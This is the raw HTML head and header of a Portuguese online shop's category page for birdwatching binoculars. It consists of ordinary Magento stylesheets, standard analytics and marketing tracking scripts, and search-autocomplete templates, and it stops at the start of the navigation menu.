

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.coloreffects.pt/pt/categorias/informatica/observacao-equipamento.html
body_size: 28766
content:
    <!doctype html>
<html lang="pt">
    <head >
        <script>
    var require = {
        "baseUrl": "https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT"
    };
</script>
        <meta charset="utf-8"/>
<meta name="description" content="Descubra a nossa gama completa de binóculos para observação de pássaros. Perfeitos para a exploração da vida selvagem, compre online na coloreffects.pt"/>
<meta name="keywords" content="Binóculos para observação de pássaros, Vida selvagem, coloreffects, "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Observação | Equipamento Fotografia e Vídeo | Coloreffects</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/css/fontello.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/css/slick.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/css/custom.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/Lof_All/css/fix_magento2.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/Lof_All/lib/fancybox/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/Lof_Formbuilder/css/bootstrap-tiny.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/Lof_Formbuilder/js/raty/jquery.raty.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/Lof_Formbuilder/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/Lof_Formbuilder/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/Amasty_Scroll/css/amscroll.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/Magento_Swatches/css/swatches.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/Anowave_Ec/css/ec.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600" />
<script  type="text/javascript"  src="https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/Anowave_Ec/js/ec.js"></script>
<script  type="text/javascript"  src="https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/Anowave_Ec4/js/ec4.js"></script>
<script  type="text/javascript"  src="https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/js/responsive.js"></script>
<script  type="text/javascript"  src="https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/js/misc.js"></script>
<script  type="text/javascript"  src="https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/Manadev_LayeredNavigationMobile/js/accordionAnimateFix.js"></script>
<link  rel="next" href="https://www.coloreffects.pt/pt/categorias/informatica/observacao-equipamento.html?p=2" />
<link  rel="canonical" href="https://www.coloreffects.pt/pt/categorias/informatica/observacao-equipamento.html" />
<link  rel="icon" type="image/x-icon" href="https://www.coloreffects.pt/pub/media/favicon/stores/1/favicon_3.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.coloreffects.pt/pub/media/favicon/stores/1/favicon_3.png" />
<meta name="facebook-domain-verification" content="hrxapfep0hpogv9rdlrw7ve1psr5kd" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5RSF81V6WJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5RSF81V6WJ');
</script>

<!-- Hotjar Tracking Code for http://www.coloreffects.pt/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:865041,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<!-- Global site tag (gtag.js) - Google Ads -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-978407167"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-978407167');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVWC5N2');</script>
<!-- End Google Tag Manager -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '331035528992873');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=331035528992873&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->        <style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept { color: #8bc53f }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000 }  
</style>
<script data-ommit="true">

	/**
	 * Magento 2 Google Tag Manager Enhanced Ecommerce (UA) Tracking
	 *
	 * @version 103.1.7	
	 * @author Anowave
	 * @see https://www.anowave.com/marketplace/magento-2-extensions/magento-2-google-tag-manager-enhanced-ecommerce-ua-tracking/
	 * @copyright 2023 Anowave
	 */

	window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || {};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://www.coloreffects.pt/pt/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 18;

	
	AEC.Const.COOKIE_DIRECTIVE 								= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";

		
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = AEC.CookieConsent.getConsent("cookieConsentGranted");

		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT = "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 true,
		confirmRemoveTitle:  "Tem a certeza?",
		confirmRemove: 		 "Tem a certeza que gostaria de remover este item do carrinho de compras?"
	};
			
	AEC.storeName 			= "Português";
	AEC.currencyCode	 	= "EUR";
	AEC.useDefaultValues 	= false;
	AEC.facebook 			= false;
	AEC.facebookInitParams 	= [];

		
	AEC.SUPER = [];

		
	AEC.CONFIGURABLE_SIMPLES = [];

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;
	
</script>
<script data-ommit="true">

    (summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/www.coloreffects.pt\/pt\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);
    
</script>
<script data-ommit="true">

    if (AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "EUR";
    }
    
</script><script data-ommit="true">

		
	window.dataLayer = window.dataLayer || [];

		
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();
	
</script><script data-ommit="true">

	var EC = [];

	/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = 'category';

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue 
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick = 
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};
	
	
	AEC.Cookie.visitor({"visitorLoginState":"Logged out","visitorLifetimeValue":0,"visitorExistingCustomer":"Não","visitorType":"NOT LOGGED IN","currentStore":"Português"}).push(dataLayer, false);

		
	dataLayer.push({ pageType: "category"});
	
</script>

	<script data-ommit="true">

				
		var GOOGLE_PAYLOAD_SIZE = 8192;

				
		window.google_tag_params.ecomm_pagetype = 'category';
		window.google_tag_params.ecomm_category = 'Loja Online Fotografia e Vídeo/Produtos/Observação';
		window.google_tag_params.returnCustomer = false;
		
		
		var impressionData = {"ecommerce":{"currencyCode":"EUR","actionField":{"list":"Observação"},"impressions":[{"list":"Observação","category":"Loja Online Fotografia e Vídeo\/Produtos\/Observação","id":"0810082452211","name":"AKASO SEEMOR 200","brand":"AKASO","price":229,"dimension10":"Em stock","position":1}]},"currentStore":"Português","currentCategory":{"sort":"position","mode":"grid"}}, payloadSize = AEC.getPayloadSize(impressionData);

				
		dataLayer.push(
		{
			payloadSize:payloadSize
		});

		if (GOOGLE_PAYLOAD_SIZE > payloadSize)
		{
			AEC.Cookie.impressions(impressionData).push(dataLayer, false);

						
			dataLayerTransport.push(impressionData);
		}
		else 
		{
			var chunks = AEC.getPayloadChunks(impressionData.ecommerce.impressions, Math.ceil(impressionData.ecommerce.impressions.length/Math.ceil(payloadSize/GOOGLE_PAYLOAD_SIZE)));

			var lazyPush = function(chunks)
			{
				if (chunks.length)
				{
					var chunk = chunks.shift(), chunkPush = Object.assign({}, impressionData);


					chunkPush['event'] 					= 'impression';
					chunkPush.ecommerce['impressions']  = chunk;
					chunkPush['eventCallback'] 			= (function(chunks)
					{
						return function()
						{
							lazyPush(chunks);
						}
					})(chunks);

					(function(data)
					{
						AEC.Cookie.impressions(data).push(dataLayer);
						
					})(chunkPush);
				}
			};

			/**
			 * Call lazy push
			 */
			lazyPush(chunks);
		}

				
	</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P6XG5XCF');</script>
<!-- End Google Tag Manager -->
<script data-ommit="true">

    	
</script>
<script data-ommit="true">AEC.Bind.apply({"performance":false})</script>
<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"/>    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.coloreffects.pt/pub/static/version1739789061/frontend/Wheelt/fronttheme/pt_PT/images/loader-2.gif"}}' class="page-with-filter page-products categorypath-categorias-informatica-observacao-equipamento category-observacao-equipamento catalog-category-view page-layout-2columns-left">
        
<script>
    try {
        if (!window.localStorage || !window.sessionStorage) {
            throw new Error();
        }

        localStorage.setItem('storage_test', 1);
        localStorage.removeItem('storage_test');
    } catch(e) {
        (function () {
            var Storage = function (type) {
                var data;

                function createCookie(name, value, days) {
                    var date, expires;

                    if (days) {
                        date = new Date();
                        date.setTime(date.getTime()+(days * 24 * 60 * 60 * 1000));
                        expires = '; expires=' + date.toGMTString();
                    } else {
                        expires = '';
                    }
                    document.cookie = name + '=' + value+expires+'; path=/';
                }

                function readCookie(name) {
                    var nameEQ = name + '=',
                        ca = document.cookie.split(';'),
                        i = 0,
                        c;

                    for (i=0; i < ca.length; i++) {
                        c = ca[i];

                        while (c.charAt(0) === ' ') {
                            c = c.substring(1,c.length);
                        }

                        if (c.indexOf(nameEQ) === 0) {
                            return c.substring(nameEQ.length, c.length);
                        }
                    }

                    return null;
                }

                function setData(data) {
                    data = encodeURIComponent(JSON.stringify(data));
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', data, 365);
                }

                function clearData() {
                    createCookie(type === 'session' ? getSessionName() : 'localStorage', '', 365);
                }

                function getData() {
                    var data = type === 'session' ? readCookie(getSessionName()) : readCookie('localStorage');

                    return data ? JSON.parse(decodeURIComponent(data)) : {};
                }

                function getSessionName() {
                    if (!window.name) {
                        window.name = new Date().getTime();
                    }

                    return 'sessionStorage' + window.name;
                }

                data = getData();

                return {
                    length: 0,
                    clear: function () {
                        data = {};
                        this.length = 0;
                        clearData();
                    },

                    getItem: function (key) {
                        return data[key] === undefined ? null : data[key];
                    },

                    key: function (i) {
                        var ctr = 0,
                            k;

                        for (k in data) {
                            if (ctr.toString() === i.toString()) {
                                return k;
                            } else {
                                ctr++
                            }
                        }

                        return null;
                    },

                    removeItem: function (key) {
                        delete data[key];
                        this.length--;
                        setData(data);
                    },

                    setItem: function (key, value) {
                        data[key] = value.toString();
                        this.length++;
                        setData(data);
                    }
                };
            };

            window.localStorage.__proto__ = window.localStorage = new Storage('local');
            window.sessionStorage.__proto__ = window.sessionStorage = new Storage('session');
        })();
    }
</script>
    <script>
        require.config({
            deps: [
                'jquery',
                'mage/translate',
                'jquery/jquery-storageapi'
            ],
            callback: function ($) {
                'use strict';

                var dependencies = [],
                    versionObj;

                $.initNamespaceStorage('mage-translation-storage');
                $.initNamespaceStorage('mage-translation-file-version');
                versionObj = $.localStorage.get('mage-translation-file-version');

                
                if (versionObj.version !== '82bcebe474f1171be0e3aae9629aae11cbc5794d') {
                    dependencies.push(
                        'text!js-translation.json'
                    );

                }

                require.config({
                    deps: dependencies,
                    callback: function (string) {
                        if (typeof string === 'string') {
                            $.mage.translate.add(JSON.parse(string));
                            $.localStorage.set('mage-translation-storage', string);
                            $.localStorage.set(
                                'mage-translation-file-version',
                                {
                                    version: '82bcebe474f1171be0e3aae9629aae11cbc5794d'
                                }
                            );
                        } else {
                            $.mage.translate.add($.localStorage.get('mage-translation-storage'));
                        }
                    }
                });
            }
        });
    </script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "/",
                "domain": ".www.coloreffects.pt",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>O JavaScript parece estar desativado no seu browser.</strong>
                    <span>Para usufruir da melhor experiência no nosso site, certifique-se que ativa o JavaScript no seu browser.</span>
                </p>
            </div>
        </div>
    </noscript>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6XG5XCF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div id="mana_ajax_wrapper_mana_seo_query"><script>
    manadevSeoQuery = {};
</script></div><script id="searchAutocompletePlaceholder" type="text/x-custom-template">
    <div class="mst-searchautocomplete__autocomplete">
        <div class="mst-searchautocomplete__spinner">
            <div class="spinner-item spinner-item-1"></div>
            <div class="spinner-item spinner-item-2"></div>
            <div class="spinner-item spinner-item-3"></div>
            <div class="spinner-item spinner-item-4"></div>
            <div class="spinner-item spinner-item-5"></div>
            <div class="spinner-item spinner-item-6"></div>
            <div class="spinner-item spinner-item-7"></div>
            <div class="spinner-item spinner-item-8"></div>
        </div>

        <div class="mst-searchautocomplete__close">
            &times;
        </div>
    </div>
</script>

<script id="searchAutocompleteWrapper" type="text/x-custom-template">
    <div class="mst-searchautocomplete__wrapper">
        <div data-bind="visible: result.noResults == false">
            <div data-bind="foreach: { data: result.indices, as: 'index' }">
                <div data-bind="visible: index.totalItems, attr: {class: 'mst-searchautocomplete__index ' + index.identifier}">
                    <div class="mst-searchautocomplete__index-title">
                        <span data-bind="text: index.title"></span>
                        <span data-bind="visible: index.isShowTotals">
                            (<span data-bind="text: index.totalItems"></span>)
                        </span>
                    </div>

                    <ul data-bind="foreach: { data: index.items, as: 'item' }">
                        <li data-bind="
                            template: { name:index.identifier, data: item },
                            attr: {class: 'mst-searchautocomplete__item ' + index.identifier},
                            event: { mouseover: $parents[1].onMouseOver, mouseout: $parents[1].onMouseOut, mousedown: $parents[1].onClick },
                            css: {_active: $data.isActive}">
                        </li>
                    </ul>
                </div>
            </div>

            <div class="mst-searchautocomplete__show-all" data-bind="visible: result.urlAll && result.totalItems > 0">
                <a data-bind="attr: { href: result.urlAll }">
                    <span data-bind="text: result.textAll"></span>
                </a>
            </div>
        </div>

        <div class="mst-searchautocomplete__empty-result" data-bind="visible: result.noResults == true && !loading">
            <span data-bind="text: result.textEmpty"></span>
        </div>
    </div>
</script>

<script id="popular" type="text/x-custom-template">
    <a class="title" data-bind="text: query"></a>
</script>

<script id="magento_catalog_category" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_product" type="text/x-custom-template">
    <!-- ko if: optimize -->
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>

    <!-- ko if: price > 0 -->
    <div data-bind="text: price, price" class="price"></div>
    <!-- /ko -->
    <!-- /ko -->

    <!-- ko if: !optimize -->
    <!-- ko if: image -->
    <img data-bind="attr: {src: image}"/>
    <!-- /ko -->

    <div class="meta">
        <div class="title">
            <a data-bind="html: name, attr: {href: url}, highlight"></a>

            <!-- ko if: sku -->
            <span class="sku" data-bind="text: sku, highlight"></span>
            <!-- /ko -->
        </div>

        <!-- ko if: description -->
        <div class="description" data-bind="text: description, highlight"></div>
        <!-- /ko -->

        <!-- ko if: rating -->
        <div data-bind="html: rating"></div>
        <!-- /ko -->

        <form data-role="tocart-form" class="to-cart"
              data-bind="visible: cart.visible, attr:{action: cart.params.action}, afterRender: $parents[2].afterRender"
              method="post">
            <input type="hidden" name="product" data-bind="value: cart.params.data.product">
            <input type="hidden" name="uenc" data-bind="value: cart.params.data.uenc">
            <input type="hidden" name="form_key" data-bind="value: $parents[2].form_key"/>
            <button type="submit" class="action tocart primary">
                <span data-bind="html: cart.label,event: { mousedown: $parents[2].onSubmit }"></span>
            </button>
        </form>
    </div>

    <!-- ko if: price > 0 -->
    <div class="store">
        <div data-bind="text: price, price" class="price"></div>
    </div>
    <!-- /ko -->
    <!-- /ko -->
</script>

<script id="magento_cms_page" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_categoryproduct" type="text/x-custom-template">
    <a class="title" data-bind="html: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_search_query" type="text/x-custom-template">
    <a class="title" data-bind="text: query_text, attr: {href: url}, highlight"></a> <span class="num_results"
                                                                                           data-bind="text: num_results"></span>
</script>

<script id="external_wordpress_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magefan_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="magento_catalog_attribute" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mageplaza_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="mirasvit_gry_registry" type="text/x-custom-template">
    <a class="title" data-bind="text: title, attr: {href: url}, highlight"></a>
    <p data-bind="text: name, highlight"></p>
</script>

<script id="mirasvit_kb_article" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="ves_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="amasty_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="aheadworks_blog_post" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>

<script id="fishpig_glossary_word" type="text/x-custom-template">
    <a class="title" data-bind="text: name, attr: {href: url}, highlight"></a>
</script>
    <script>
        require([
                'jquery',
                'Mirasvit_SearchAutocomplete/js/autocomplete',
                'Mirasvit_SearchAutocomplete/js/typeahead'
            ], function ($, autocomplete, typeahead) {
                var selector = 'input#search, input#mobile_search, .minisearch input[type="text"]';

                $(document).ready(function () {
                    var $input = $(selector);

                    $input.each(function (index, searchInput) {
                        
                        new autocomplete($(searchInput)).init({"query":"","priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u00a0","groupLength":3,"integerRequired":1},"minSearchLength":3,"url":"https:\/\/www.coloreffects.pt\/pt\/searchautocomplete\/ajax\/suggest\/","storeId":"1","delay":500,"layout":"1column","popularTitle":"Pesquisas Frequentes","popularSearches":[],"isTypeaheadEnabled":"0","typeaheadUrl":"https:\/\/www.coloreffects.pt\/pt\/searchautocomplete\/ajax\/typeahead\/"});
                    });
                });
            }
        );
    </script>

<div class="page-wrapper"><header class="page-header"><div class="header block-wrapper-info"><div class="info-content-wrapper"><span data-action="toggle-nav" class="action nav-toggle"><span>Alternar Nav</span></span>
    <a class="logo" href="https://www.coloreffects.pt/pt/" title="Coloreffects">
        <img src="https://www.coloreffects.pt/pub/media/logo/stores/1/logo.png"
             alt="Coloreffects"
             width="169"             height="42"        />
    </a>
<div class="info-wrapper"><ul>
<li><span class="icon-info"><a href="https://www.coloreffects.pt/pt/campanhas-ofertas.html">Campanhas</a></span></li>
<li><span class="icon-info"><a href="https://www.coloreffects.pt/pt/intermediario-credido-coloreffects-488">Intermediário de Crédito Nº488</a></span></li>
</ul></div></div></div><div class="header content"><div class="header-content-wrapper">    <div class="sections nav-sections">
                <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title" data-role="collapsible">
                    <a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a>
                </div>
                <div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">
<nav class="navigation store-1" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
